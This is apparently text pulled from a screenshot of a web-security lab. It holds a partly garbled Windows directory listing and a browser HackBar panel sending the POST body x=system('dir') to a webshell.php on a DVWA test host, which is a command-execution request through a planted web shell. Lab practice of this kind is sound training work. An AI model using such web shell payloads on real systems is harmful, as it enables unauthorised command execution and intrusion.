 ������ D �eľ��� ���� �������к��� CA6D-C363 D:\19_PHPS
. 2022/01/18 09:37
.. 2021/03/11 22:52 160 .gitignore 2021/12/31 17:04 0 .htaccess 2021/
.idea 2021/03/11 22:52 2,207 about.php 2021/03/11 22:52 7,412
config 2021/03/11 22:52 33,107 COPYING.txt 2021/03/11 2
docs 2021/03/11 22:52
元素 HackBar 控制台 源代码 网络 应用程序 安全性
正在缓
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://dvwa:8080/webshell.php
enctype
Enable POST application/x-www-form-urlencoded
Body
x=system('dir');